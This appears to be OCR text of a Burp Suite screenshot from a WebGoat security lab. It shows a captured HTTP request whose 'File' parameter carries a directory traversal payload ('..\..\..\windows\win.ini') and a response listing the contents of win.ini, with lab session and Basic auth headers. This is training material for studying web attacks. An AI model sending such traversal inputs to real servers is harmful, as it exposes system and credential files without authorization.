 burp suite professional v1.3.09 - licensed to Holisticinfosec.org [single user license]
burp intruder repeater window help
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go cancel host localhost
< > port 80 use SSL
request
raw params headers hex
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.15) Gecko/20110303 Firefox/3.6.15
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Referer: http://localhost/WebGoat/attack?Screen=17&menu=200
Cookie: JSESSIONID=C82BC852DF7A73676B100C7DF56E916E
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
File=BackDoors.html..\..\..\..\..\..\..\..\..\windows\win.ini&SUBMIT=View+File
+ < >
response
raw headers hex html render
<br>
<br>
<hr width='100%'>
Viewing file: C:\Windows\win.ini
<hr width='100%'>
; for 16-bit app support
<br>
[fonts]
<br>
[extensions]
<br>
[mci extensions]
<br>
[files]
<br>
[MCI Extensions.BAK]
<br>
3g2=MPEGVideo